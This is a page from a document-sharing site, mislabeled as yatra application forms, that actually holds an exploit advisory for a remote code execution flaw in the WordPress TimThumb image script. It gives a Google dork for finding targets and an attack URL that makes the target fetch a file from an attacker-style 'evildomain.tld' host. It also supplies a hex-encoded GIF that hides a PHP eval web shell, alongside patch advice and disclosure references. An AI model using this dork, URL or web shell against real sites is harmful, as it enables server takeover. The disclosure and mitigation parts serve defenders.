
Application Forms and CHC For Yatra 2019
Diunggah oleh
bahuvcdyusajJudul Asli
Hak Cipta
Format Tersedia
Bagikan dokumen Ini
Apakah menurut Anda dokumen ini bermanfaat?
Apakah konten ini tidak pantas?
Laporkan Dokumen IniHak Cipta:
Format Tersedia
Application Forms and CHC For Yatra 2019
Diunggah oleh
bahuvcdyusajHak Cipta:
Format Tersedia
# Exploit Title: WordPress TimThumb Plugin - Remote Code Execution
# Google Dork: inurl:timthumb ext:php -site:googlecode.com -site:google.com
# Date: 3rd August 2011
# Author: MaXe
# Software Link: http://timthumb.googlecode.com/svn-history/r141/trunk/timthumb.php
# Version: 1.32
# Screenshot: See attachment
# Tested on: Windows XP + Apache + PHP (XAMPP)
WordPress TimThumb (Theme) Plugin - Remote Code Execution
Versions Affected:
1.* - 1.32 (Only version 1.19 and 1.32 were tested.)
(Version 1.33 did not save the cache file as .php)
Info: (See references for original advisory)
TimThumb is an image resizing utility, widely used in many WordPress themes.
External Links:
http://www.binarymoon.co.uk/projects/timthumb/
http://code.google.com/p/timthumb/
Credits:
- Mark Maunder (Original Researcher)
- MaXe (Indepedendent Proof of Concept Writer)
-:: The Advisory ::-
TimThumb is prone to a Remote Code Execution vulnerability, due to the
script does not check remotely cached files properly. By crafting a
special image file with a valid MIME-type, and appending a PHP file at
the end of this, it is possible to fool TimThumb into believing that it
is a legitimate image, thus caching it locally in the cache directory.
Attack URL: (Note! Some websites uses Base64 Encoding of the src GET-request.)
http://www.target.tld/wp-content/themes/THEME/timthumb.php?
src=http://blogger.com.evildomain.tld/pocfile.php
Stored file on the Target: (This can change from host to host.)
1.19: http://www.target.tld/wp-content/themes/THEME/cache/md5($src);
1.32: http://www.target.tld/wp-content/themes/THEME/cache/external_md5($src);
md5($src); means the input value of the 'src' GET-request - Hashed in MD5 format.
Proof of Concept File:
\x47\x49\x46\x38\x39\x61\x01\x00\x01\x00\x80\x00\x00
\xFF\xFF\xFF\x00\x00\x00\x21\xF9\x04\x01\x00\x00\x00
\x00\x2C\x00\x00\x00\x00\x01\x00\x01\x00\x00\x02\x02
\x44\x01\x00\x3B\x00\x3C\x3F\x70\x68\x70\x20\x40\x65
\x76\x61\x6C\x28\x24\x5F\x47\x45\x54\x5B\x27\x63\x6D
\x64\x27\x5D\x29\x3B\x20\x3F\x3E\x00
(Transparent GIF + <?php @eval($_GET['cmd']) ?>
-:: Solution ::-
Update to the latest version 1.34 or delete the timthumb file.
NOTE: This file is often renamed and you should therefore issue
a command like this in a terminal: (Thanks to rAWjAW for this info.)
find . | grep php | xargs grep -s timthumb
Disclosure Information:
- Vulnerability Disclosed (Mark Maunder): 1st August 2011
- Vulnerability Researched (MaXe): 2nd August 2011
- Disclosed at The Exploit Database: 3rd August 2011
References:
http://markmaunder.com/2011/zero-day-vulnerability-in-many-wordpress-themes/
http://markmaunder.com/2011/technical-details-and-scripts-of-the-wordpress-
timthumb-php-hack/
http://code.google.com/p/timthumb/issues/detail?id=212
http://programming.arantius.com/the+smallest+possible+gif
Anda mungkin juga menyukai
- The Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifeDari EverandThe Subtle Art of Not Giving a F*ck: A Counterintuitive Approach to Living a Good LifePenilaian: 4 dari 5 bintang4/5 (5794)
- The Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You AreDari EverandThe Gifts of Imperfection: Let Go of Who You Think You're Supposed to Be and Embrace Who You ArePenilaian: 4 dari 5 bintang4/5 (1090)
- Never Split the Difference: Negotiating As If Your Life Depended On ItDari EverandNever Split the Difference: Negotiating As If Your Life Depended On ItPenilaian: 4.5 dari 5 bintang4.5/5 (838)
- Hidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RaceDari EverandHidden Figures: The American Dream and the Untold Story of the Black Women Mathematicians Who Helped Win the Space RacePenilaian: 4 dari 5 bintang4/5 (894)
- Grit: The Power of Passion and PerseveranceDari EverandGrit: The Power of Passion and PerseverancePenilaian: 4 dari 5 bintang4/5 (587)
- Shoe Dog: A Memoir by the Creator of NikeDari EverandShoe Dog: A Memoir by the Creator of NikePenilaian: 4.5 dari 5 bintang4.5/5 (537)
- Elon Musk: Tesla, SpaceX, and the Quest for a Fantastic FutureDari EverandElon Musk: Tesla, SpaceX, and the Quest for a Fantastic FuturePenilaian: 4.5 dari 5 bintang4.5/5 (474)
- The Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersDari EverandThe Hard Thing About Hard Things: Building a Business When There Are No Easy AnswersPenilaian: 4.5 dari 5 bintang4.5/5 (344)
- Her Body and Other Parties: StoriesDari EverandHer Body and Other Parties: StoriesPenilaian: 4 dari 5 bintang4/5 (821)
- The Sympathizer: A Novel (Pulitzer Prize for Fiction)Dari EverandThe Sympathizer: A Novel (Pulitzer Prize for Fiction)Penilaian: 4.5 dari 5 bintang4.5/5 (119)
- The Emperor of All Maladies: A Biography of CancerDari EverandThe Emperor of All Maladies: A Biography of CancerPenilaian: 4.5 dari 5 bintang4.5/5 (271)
- The Little Book of Hygge: Danish Secrets to Happy LivingDari EverandThe Little Book of Hygge: Danish Secrets to Happy LivingPenilaian: 3.5 dari 5 bintang3.5/5 (399)
- The World Is Flat 3.0: A Brief History of the Twenty-first CenturyDari EverandThe World Is Flat 3.0: A Brief History of the Twenty-first CenturyPenilaian: 3.5 dari 5 bintang3.5/5 (2219)
- The Yellow House: A Memoir (2019 National Book Award Winner)Dari EverandThe Yellow House: A Memoir (2019 National Book Award Winner)Penilaian: 4 dari 5 bintang4/5 (98)
- Devil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaDari EverandDevil in the Grove: Thurgood Marshall, the Groveland Boys, and the Dawn of a New AmericaPenilaian: 4.5 dari 5 bintang4.5/5 (265)
- A Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryDari EverandA Heartbreaking Work Of Staggering Genius: A Memoir Based on a True StoryPenilaian: 3.5 dari 5 bintang3.5/5 (231)
- Team of Rivals: The Political Genius of Abraham LincolnDari EverandTeam of Rivals: The Political Genius of Abraham LincolnPenilaian: 4.5 dari 5 bintang4.5/5 (234)
- On Fire: The (Burning) Case for a Green New DealDari EverandOn Fire: The (Burning) Case for a Green New DealPenilaian: 4 dari 5 bintang4/5 (73)
- The Unwinding: An Inner History of the New AmericaDari EverandThe Unwinding: An Inner History of the New AmericaPenilaian: 4 dari 5 bintang4/5 (45)
- Rise of ISIS: A Threat We Can't IgnoreDari EverandRise of ISIS: A Threat We Can't IgnorePenilaian: 3.5 dari 5 bintang3.5/5 (137)
- Telecontrol 84i+Dokumen76 halamanTelecontrol 84i+Hans Jørn ChristensenBelum ada peringkat
- Csol 510Dokumen12 halamanCsol 510api-414181025Belum ada peringkat
- All TablesDokumen5 halamanAll TablesbahuvcdyusajBelum ada peringkat
- Hacking The Ultimate Hacking For BeginnersDokumen1 halamanHacking The Ultimate Hacking For BeginnersbahuvcdyusajBelum ada peringkat
- KeyDokumen1 halamanKeybahuvcdyusajBelum ada peringkat
- 46405Dokumen1 halaman46405bahuvcdyusajBelum ada peringkat
- The Hacking Bible Kevin SmithDokumen245 halamanThe Hacking Bible Kevin SmithMatrix_201067% (3)
- Anti-Graft Policy & Its Impetus ExcursionDokumen8 halamanAnti-Graft Policy & Its Impetus ExcursionbahuvcdyusajBelum ada peringkat
- Application Forms and CHC For Yatra 2019 PDFDokumen2 halamanApplication Forms and CHC For Yatra 2019 PDFbahuvcdyusajBelum ada peringkat
- Franchise Profile: Page 1/2Dokumen2 halamanFranchise Profile: Page 1/2bahuvcdyusajBelum ada peringkat
- Read MeDokumen1 halamanRead MebahuvcdyusajBelum ada peringkat
- Comandos Ccna SecurityDokumen26 halamanComandos Ccna SecurityRobtech opsBelum ada peringkat
- Rtas 2000 PDFDokumen63 halamanRtas 2000 PDFMi NgolamamyBelum ada peringkat
- TV Led HD Samsung Un32d4000nd Ux5atsca-Spa Na-0322Dokumen196 halamanTV Led HD Samsung Un32d4000nd Ux5atsca-Spa Na-0322Diego FigueroaBelum ada peringkat
- CS 372 Computer Networks: Assignment #3Dokumen4 halamanCS 372 Computer Networks: Assignment #3Michael DoleyBelum ada peringkat
- Revolutionize Underwater Communication with 19.2k Baud ModemsDokumen2 halamanRevolutionize Underwater Communication with 19.2k Baud ModemsWilliam H. CoralBelum ada peringkat
- SEL Configuration API Instruction ManualDokumen20 halamanSEL Configuration API Instruction ManualEmmanuel EntzanaBelum ada peringkat
- SAP SMS 365 - International SMS Product Description - V4.2Dokumen30 halamanSAP SMS 365 - International SMS Product Description - V4.2Athanasios LioumpasBelum ada peringkat
- High-Speed Fiber Optic RS-232 RS-422 RS-485 ModemDokumen2 halamanHigh-Speed Fiber Optic RS-232 RS-422 RS-485 ModemMaitry ShahBelum ada peringkat
- Cisco CUCM Security: Authentication and Encryption ConfigurationDokumen18 halamanCisco CUCM Security: Authentication and Encryption ConfigurationSergioBelum ada peringkat
- Etisalat FTTH StrategyDokumen9 halamanEtisalat FTTH StrategyLuc Vu TienBelum ada peringkat
- Release Notes For The Cisco ASA 5500 Series, Version 8.2 (X)Dokumen18 halamanRelease Notes For The Cisco ASA 5500 Series, Version 8.2 (X)vmilano1Belum ada peringkat
- ROTHSCHILD STOOGE EMMANUEL MACRON FUCKED UP, EXPOSED AS A FRAUDSTER 8ch-Net PDFDokumen34 halamanROTHSCHILD STOOGE EMMANUEL MACRON FUCKED UP, EXPOSED AS A FRAUDSTER 8ch-Net PDFState DepartmentBelum ada peringkat
- Gei 100626 PDFDokumen40 halamanGei 100626 PDFHung NgoBelum ada peringkat
- JDSU PresentationDokumen26 halamanJDSU PresentationRichard A. Casallas InfanteBelum ada peringkat
- Tsung - ManualDokumen108 halamanTsung - ManualstrokenfilledBelum ada peringkat
- Gigaset SE361 WLAN routerDokumen2 halamanGigaset SE361 WLAN routerdogred20Belum ada peringkat
- Basics of CryptocurrencyDokumen53 halamanBasics of CryptocurrencyAnonymous WKGhtqBelum ada peringkat
- User Manual Yeastar TA1610 v40.19Dokumen62 halamanUser Manual Yeastar TA1610 v40.19Анатолий ПетьковBelum ada peringkat
- DX DiagDokumen17 halamanDX Diaganon_65118Belum ada peringkat
- Program Coordinator Project Administrator in Detroit MI Resume Donna BrehlerDokumen2 halamanProgram Coordinator Project Administrator in Detroit MI Resume Donna BrehlerDonnaBrehlerBelum ada peringkat
- M03-006 RevF NC4000 Brochure 17x11 PDFDokumen2 halamanM03-006 RevF NC4000 Brochure 17x11 PDFjorjeBelum ada peringkat
- Computer All Shortcuts 2Dokumen3 halamanComputer All Shortcuts 2Keerthana MBelum ada peringkat
- SIMBANK S1 Product DescriptionDokumen6 halamanSIMBANK S1 Product DescriptiondarkgallonxBelum ada peringkat
- 24 - Metor 6M DatasheetDokumen2 halaman24 - Metor 6M DatasheetKristanto Riyadi KlatenBelum ada peringkat
- Network Security and Cryptography Exam Model PaperDokumen6 halamanNetwork Security and Cryptography Exam Model PaperA.K. BBelum ada peringkat
- Updated ResumeDokumen3 halamanUpdated ResumeDiane FloresBelum ada peringkat
- Isat 100 Opd Soi - R02 010Dokumen33 halamanIsat 100 Opd Soi - R02 010874895Belum ada peringkat
- Gmail TutorialsDokumen63 halamanGmail Tutorials23tutorialBelum ada peringkat